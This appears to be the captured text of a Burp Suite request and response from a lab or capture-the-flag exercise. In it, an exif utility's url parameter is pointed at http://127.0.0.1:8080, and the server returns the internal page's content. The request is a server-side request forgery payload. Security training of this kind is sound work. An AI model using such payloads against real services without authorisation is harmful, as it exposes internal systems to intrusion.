 Request
Pretty Raw \n Actions
1 GET /api/exif?url=http://127.0.0.1:8080 HTTP/1.1
2 Host: 10.10.207.95
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.207.95/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fcourses%2F
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Mon, 15 Feb 2021 15:55:54 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 342
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>Nothing to see here</title>
16 </head>
17 <body>
18
19 <p>Nothing to see here, move along...</p>
20
21 </body>
22 </html>